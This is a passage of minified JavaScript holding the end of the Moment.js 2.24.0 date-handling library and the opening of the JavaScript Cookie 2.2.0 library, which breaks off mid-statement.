this.isoWeekYear()%100})),rn("gggg","weekYear"),rn("ggggg","weekYear"),rn("GGGG","isoWeekYear"),rn("GGGGG","isoWeekYear"),C("weekYear","gg"),C("isoWeekYear","GG"),F("weekYear",1),F("isoWeekYear",1),ue("G",se),ue("g",se),ue("GG",B,z),ue("gg",B,z),ue("GGGG",ee,q),ue("gggg",ee,q),ue("GGGGG",te,J),ue("ggggg",te,J),fe(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,s){t[s.substr(0,2)]=M(e)})),fe(["gg","GG"],(function(e,t,s,i){t[i]=n.parseTwoDigitYear(e)})),I("Q",0,"Qo","quarter"),C("quarter","Q"),F("quarter",7),ue("Q",Z),ce("Q",(function(e,t){t[_e]=3*(M(e)-1)})),I("D",["DD",2],"Do","date"),C("date","D"),F("date",9),ue("D",B),ue("DD",B,z),ue("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),ce(["D","DD"],ye),ce("Do",(function(e,t){t[ye]=M(e.match(B)[0])}));var on=Te("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),C("dayOfYear","DDD"),F("dayOfYear",4),ue("DDD",K),ue("DDDD",$),ce(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=M(e)})),I("m",["mm",2],0,"minute"),C("minute","m"),F("minute",14),ue("m",B),ue("mm",B,z),ce(["m","mm"],pe);var un=Te("Minutes",!1);I("s",["ss",2],0,"second"),C("second","s"),F("second",15),ue("s",B),ue("ss",B,z),ce(["s","ss"],we);var ln,hn=Te("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),C("millisecond","ms"),F("millisecond",16),ue("S",K,Z),ue("SS",K,z),ue("SSS",K,$),ln="SSSS";ln.length<=9;ln+="S")ue(ln,ne);function dn(e,t){t[ve]=M(1e3*("0."+e))}for(ln="S";ln.length<=9;ln+="S")ce(ln,dn);var cn=Te("Milliseconds",!1);I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var fn=p.prototype;function mn(e){return e}fn.add=qt,fn.calendar=function(e,t){var s=e||Tt(),i=Nt(s,this).startOf("day"),r=n.calendarFormat(this,i)||"sameElse",a=t&&(b(t[r])?t[r].call(this,s):t[r]);return this.format(a||this.localeData().calendar(r,this,Tt(s)))},fn.clone=function(){return new p(this)},fn.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Nt(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=H(t)){case"year":r=Bt(this,s)/12;break;case"month":r=Bt(this,s);break;case"quarter":r=Bt(this,s)/3;break;case"second":r=(this-s)/1e3;break;case"minute":r=(this-s)/6e4;break;case"hour":r=(this-s)/36e5;break;case"day":r=(this-s-i)/864e5;break;case"week":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:v(r)},fn.endOf=function(e){var t;if(void 0===(e=H(e))||"millisecond"===e||!this.isValid())return this;var s=this._isUTC?sn:nn;switch(e){case"year":t=s(this.year()+1,0,1)-1;break;case"quarter":t=s(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=s(this.year(),this.month()+1,1)-1;break;case"week":t=s(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=s(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=s(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-tn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-tn(t,1e3)-1}return this._d.setTime(t),n.updateOffset(this,!0),this},fn.format=function(e){e||(e=this.isUtc()?n.defaultFormatUtc:n.defaultFormat);var t=A(this,e);return this.localeData().postformat(t)},fn.from=function(e,t){return this.isValid()&&(w(e)&&e.isValid()||Tt(e).isValid())?At({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},fn.fromNow=function(e){return this.from(Tt(),e)},fn.to=function(e,t){return this.isValid()&&(w(e)&&e.isValid()||Tt(e).isValid())?At({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},fn.toNow=function(e){return this.to(Tt(),e)},fn.get=function(e){return b(this[e=H(e)])?this[e]():this},fn.invalidAt=function(){return c(this).overflow},fn.isAfter=function(e,t){var n=w(e)?e:Tt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=H(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},fn.isBefore=function(e,t){var n=w(e)?e:Tt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=H(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},fn.isBetween=function(e,t,n,s){var i=w(e)?e:Tt(e),r=w(t)?t:Tt(t);return!!(this.isValid()&&i.isValid()&&r.isValid())&&("("===(s=s||"()")[0]?this.isAfter(i,n):!this.isBefore(i,n))&&(")"===s[1]?this.isBefore(r,n):!this.isAfter(r,n))},fn.isSame=function(e,t){var n,s=w(e)?e:Tt(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=H(t)||"millisecond")?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},fn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},fn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},fn.isValid=function(){return f(this)},fn.lang=Xt,fn.locale=Qt,fn.localeData=Kt,fn.max=xt,fn.min=bt,fn.parsingFlags=function(){return h({},c(this))},fn.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t=[];for(var n in e)t.push({unit:n,priority:U[n]});return t.sort((function(e,t){return e.priority-t.priority})),t}(e=R(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(b(this[e=H(e)]))return this[e](t);return this},fn.startOf=function(e){var t;if(void 0===(e=H(e))||"millisecond"===e||!this.isValid())return this;var s=this._isUTC?sn:nn;switch(e){case"year":t=s(this.year(),0,1);break;case"quarter":t=s(this.year(),this.month()-this.month()%3,1);break;case"month":t=s(this.year(),this.month(),1);break;case"week":t=s(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=s(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=s(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=tn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=tn(t,6e4);break;case"second":t=this._d.valueOf(),t-=tn(t,1e3)}return this._d.setTime(t),n.updateOffset(this,!0),this},fn.subtract=Jt,fn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},fn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},fn.toDate=function(){return new Date(this.valueOf())},fn.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||9999<n.year()?A(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):b(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",A(n,"Z")):A(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},fn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var n="["+e+'("]',s=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i=t+'[")]';return this.format(n+s+"-MM-DD[T]HH:mm:ss.SSS"+i)},fn.toJSON=function(){return this.isValid()?this.toISOString():null},fn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},fn.unix=function(){return Math.floor(this.valueOf()/1e3)},fn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},fn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},fn.year=Oe,fn.isLeapYear=function(){return De(this.year())},fn.weekYear=function(e){return an.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},fn.isoWeekYear=function(e){return an.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},fn.quarter=fn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},fn.month=Ue,fn.daysInMonth=function(){return Pe(this.year(),this.month())},fn.week=fn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},fn.isoWeek=fn.isoWeeks=function(e){var t=Ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},fn.weeksInYear=function(){var e=this.localeData()._week;return Ae(this.year(),e.dow,e.doy)},fn.isoWeeksInYear=function(){return Ae(this.year(),1,4)},fn.date=on,fn.day=fn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,"d")):s},fn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},fn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var t,n,s=(t=e,n=this.localeData(),"string"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t);return this.day(this.day()%7?s:s-7)},fn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},fn.hour=fn.hours=nt,fn.minute=fn.minutes=un,fn.second=fn.seconds=hn,fn.millisecond=fn.milliseconds=cn,fn.utcOffset=function(e,t,s){var i,r=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?r:Gt(this);if("string"==typeof e){if(null===(e=Lt(re,e)))return this}else Math.abs(e)<16&&!s&&(e*=60);return!this._isUTC&&t&&(i=Gt(this)),this._offset=e,this._isUTC=!0,null!=i&&this.add(i,"m"),r!==e&&(!t||this._changeInProgress?$t(this,At(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,n.updateOffset(this,!0),this._changeInProgress=null)),this},fn.utc=function(e){return this.utcOffset(0,e)},fn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Gt(this),"m")),this},fn.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=Lt(ie,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this},fn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Tt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},fn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},fn.isLocal=function(){return!!this.isValid()&&!this._isUTC},fn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},fn.isUtc=Vt,fn.isUTC=Vt,fn.zoneAbbr=function(){return this._isUTC?"UTC":""},fn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},fn.dates=D("dates accessor is deprecated. Use date instead.",on),fn.months=D("months accessor is deprecated. Use month instead",Ue),fn.years=D("years accessor is deprecated. Use year instead",Oe),fn.zone=D("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()})),fn.isDSTShifted=D("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!r(this._isDSTShifted))return this._isDSTShifted;var e={};if(y(e,this),(e=Yt(e))._a){var t=e._isUTC?d(e._a):Tt(e._a);this._isDSTShifted=this.isValid()&&0<k(e._a,t.toArray())}else this._isDSTShifted=!1;return this._isDSTShifted}));var _n=P.prototype;function yn(e,t,n,s){var i=ht(),r=d().set(s,t);return i[n](r,e)}function gn(e,t,n){if(a(e)&&(t=e,e=void 0),e=e||"",null!=t)return yn(e,t,n,"month");var s,i=[];for(s=0;s<12;s++)i[s]=yn(e,s,n,"month");return i}function pn(e,t,n,s){"boolean"==typeof e?a(t)&&(n=t,t=void 0):(t=e,e=!1,a(n=t)&&(n=t,t=void 0)),t=t||"";var i,r=ht(),o=e?r._week.dow:0;if(null!=n)return yn(t,(n+o)%7,s,"day");var u=[];for(i=0;i<7;i++)u[i]=yn(t,(i+o)%7,s,"day");return u}_n.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return b(s)?s.call(t,n):s},_n.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,(function(e){return e.slice(1)})),this._longDateFormat[e])},_n.invalidDate=function(){return this._invalidDate},_n.ordinal=function(e){return this._ordinal.replace("%d",e)},_n.preparse=mn,_n.postformat=mn,_n.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return b(i)?i(e,t,n,s):i.replace(/%d/i,e)},_n.pastFuture=function(e,t){var n=this._relativeTime[0<e?"future":"past"];return b(n)?n(t):n.replace(/%s/i,t)},_n.set=function(e){var t,n;for(n in e)b(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},_n.months=function(e,t){return e?s(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||We).test(t)?"format":"standalone"][e.month()]:s(this._months)?this._months:this._months.standalone},_n.monthsShort=function(e,t){return e?s(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[We.test(t)?"format":"standalone"][e.month()]:s(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},_n.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return function(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=d([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=Ye.call(this._shortMonthsParse,a))?i:null:-1!==(i=Ye.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=Ye.call(this._shortMonthsParse,a))||-1!==(i=Ye.call(this._longMonthsParse,a))?i:null:-1!==(i=Ye.call(this._longMonthsParse,a))||-1!==(i=Ye.call(this._shortMonthsParse,a))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=d([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},_n.monthsRegex=function(e){return this._monthsParseExact?(l(this,"_monthsRegex")||Ne.call(this),e?this._monthsStrictRegex:this._monthsRegex):(l(this,"_monthsRegex")||(this._monthsRegex=Le),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},_n.monthsShortRegex=function(e){return this._monthsParseExact?(l(this,"_monthsRegex")||Ne.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(l(this,"_monthsShortRegex")||(this._monthsShortRegex=Fe),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},_n.week=function(e){return Ie(e,this._week.dow,this._week.doy).week},_n.firstDayOfYear=function(){return this._week.doy},_n.firstDayOfWeek=function(){return this._week.dow},_n.weekdays=function(e,t){var n=s(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?je(n,this._week.dow):e?n[e.day()]:n},_n.weekdaysMin=function(e){return!0===e?je(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},_n.weekdaysShort=function(e){return!0===e?je(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},_n.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=d([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=Ye.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=Ye.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=Ye.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=Ye.call(this._weekdaysParse,a))||-1!==(i=Ye.call(this._shortWeekdaysParse,a))||-1!==(i=Ye.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=Ye.call(this._shortWeekdaysParse,a))||-1!==(i=Ye.call(this._weekdaysParse,a))||-1!==(i=Ye.call(this._minWeekdaysParse,a))?i:null:-1!==(i=Ye.call(this._minWeekdaysParse,a))||-1!==(i=Ye.call(this._weekdaysParse,a))||-1!==(i=Ye.call(this._shortWeekdaysParse,a))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=d([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},_n.weekdaysRegex=function(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Qe.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(l(this,"_weekdaysRegex")||(this._weekdaysRegex=qe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},_n.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Qe.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(l(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Je),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},_n.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Qe.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(l(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Be),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},_n.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},_n.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},ut("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===M(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),n.lang=D("moment.lang is deprecated. Use moment.locale instead.",ut),n.langData=D("moment.langData is deprecated. Use moment.localeData instead.",ht);var wn=Math.abs;function vn(e,t,n,s){var i=At(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function Mn(e){return e<0?Math.floor(e):Math.ceil(e)}function kn(e){return 4800*e/146097}function Sn(e){return 146097*e/4800}function Dn(e){return function(){return this.as(e)}}var Yn=Dn("ms"),On=Dn("s"),Tn=Dn("m"),bn=Dn("h"),xn=Dn("d"),Pn=Dn("w"),Wn=Dn("M"),Cn=Dn("Q"),Hn=Dn("y");function Rn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Un=Rn("milliseconds"),Fn=Rn("seconds"),Ln=Rn("minutes"),Nn=Rn("hours"),Gn=Rn("days"),Vn=Rn("months"),En=Rn("years"),In=Math.round,An={ss:44,s:45,m:45,h:22,d:26,M:11},jn=Math.abs;function Zn(e){return(0<e)-(e<0)||+e}function zn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n=jn(this._milliseconds)/1e3,s=jn(this._days),i=jn(this._months);t=v((e=v(n/60))/60),n%=60,e%=60;var r=v(i/12),a=i%=12,o=s,u=t,l=e,h=n?n.toFixed(3).replace(/\.?0+$/,""):"",d=this.asSeconds();if(!d)return"P0D";var c=d<0?"-":"",f=Zn(this._months)!==Zn(d)?"-":"",m=Zn(this._days)!==Zn(d)?"-":"",_=Zn(this._milliseconds)!==Zn(d)?"-":"";return c+"P"+(r?f+r+"Y":"")+(a?f+a+"M":"")+(o?m+o+"D":"")+(u||l||h?"T":"")+(u?_+u+"H":"")+(l?_+l+"M":"")+(h?_+h+"S":"")}var $n=Ct.prototype;return $n.isValid=function(){return this._isValid},$n.abs=function(){var e=this._data;return this._milliseconds=wn(this._milliseconds),this._days=wn(this._days),this._months=wn(this._months),e.milliseconds=wn(e.milliseconds),e.seconds=wn(e.seconds),e.minutes=wn(e.minutes),e.hours=wn(e.hours),e.months=wn(e.months),e.years=wn(e.years),this},$n.add=function(e,t){return vn(this,e,t,1)},$n.subtract=function(e,t){return vn(this,e,t,-1)},$n.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if("month"===(e=H(e))||"quarter"===e||"year"===e)switch(t=this._days+s/864e5,n=this._months+kn(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Sn(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},$n.asMilliseconds=Yn,$n.asSeconds=On,$n.asMinutes=Tn,$n.asHours=bn,$n.asDays=xn,$n.asWeeks=Pn,$n.asMonths=Wn,$n.asQuarters=Cn,$n.asYears=Hn,$n.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*M(this._months/12):NaN},$n._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return 0<=r&&0<=a&&0<=o||r<=0&&a<=0&&o<=0||(r+=864e5*Mn(Sn(o)+a),o=a=0),u.milliseconds=r%1e3,e=v(r/1e3),u.seconds=e%60,t=v(e/60),u.minutes=t%60,n=v(t/60),u.hours=n%24,o+=i=v(kn(a+=v(n/24))),a-=Mn(Sn(i)),s=v(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},$n.clone=function(){return At(this)},$n.get=function(e){return e=H(e),this.isValid()?this[e+"s"]():NaN},$n.milliseconds=Un,$n.seconds=Fn,$n.minutes=Ln,$n.hours=Nn,$n.days=Gn,$n.weeks=function(){return v(this.days()/7)},$n.months=Vn,$n.years=En,$n.humanize=function(e){if(!this.isValid())return this.localeData().invalidDate();var t,n,s,i,r,a,o,u,l,h,d=this.localeData(),c=(t=!e,n=d,s=At(this).abs(),i=In(s.as("s")),r=In(s.as("m")),a=In(s.as("h")),o=In(s.as("d")),u=In(s.as("M")),l=In(s.as("y")),(h=i<=An.ss&&["s",i]||i<An.s&&["ss",i]||r<=1&&["m"]||r<An.m&&["mm",r]||a<=1&&["h"]||a<An.h&&["hh",a]||o<=1&&["d"]||o<An.d&&["dd",o]||u<=1&&["M"]||u<An.M&&["MM",u]||l<=1&&["y"]||["yy",l])[2]=t,h[3]=0<+this,h[4]=n,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,h));return e&&(c=d.pastFuture(+this,c)),d.postformat(c)},$n.toISOString=zn,$n.toString=zn,$n.toJSON=zn,$n.locale=Qt,$n.localeData=Kt,$n.toIsoString=D("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",zn),$n.lang=Xt,I("X",0,0,"unix"),I("x",0,0,"valueOf"),ue("x",se),ue("X",/[+-]?\d+(\.\d{1,3})?/),ce("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))})),ce("x",(function(e,t,n){n._d=new Date(M(e))})),n.version="2.24.0",e=Tt,n.fn=fn,n.min=function(){return Pt("isBefore",[].slice.call(arguments,0))},n.max=function(){return Pt("isAfter",[].slice.call(arguments,0))},n.now=function(){return Date.now?Date.now():+new Date},n.utc=d,n.unix=function(e){return Tt(1e3*e)},n.months=function(e,t){return gn(e,t,"months")},n.isDate=o,n.locale=ut,n.invalid=m,n.duration=At,n.isMoment=w,n.weekdays=function(e,t,n){return pn(e,t,n,"weekdays")},n.parseZone=function(){return Tt.apply(null,arguments).parseZone()},n.localeData=ht,n.isDuration=Ht,n.monthsShort=function(e,t){return gn(e,t,"monthsShort")},n.weekdaysMin=function(e,t,n){return pn(e,t,n,"weekdaysMin")},n.defineLocale=lt,n.updateLocale=function(e,t){if(null!=t){var n,s,i=st;null!=(s=ot(e))&&(i=s._config),(n=new P(t=x(i,t))).parentLocale=it[e],it[e]=n,ut(e)}else null!=it[e]&&(null!=it[e].parentLocale?it[e]=it[e].parentLocale:null!=it[e]&&delete it[e]);return it[e]},n.locales=function(){return Y(it)},n.weekdaysShort=function(e,t,n){return pn(e,t,n,"weekdaysShort")},n.normalizeUnits=H,n.relativeTimeRounding=function(e){return void 0===e?In:"function"==typeof e&&(In=e,!0)},n.relativeTimeThreshold=function(e,t){return void 0!==An[e]&&(void 0===t?An[e]:(An[e]=t,"s"===e&&(An.ss=t-1),!0))},n.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},n.prototype=fn,n.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},n}));
/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}((function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var 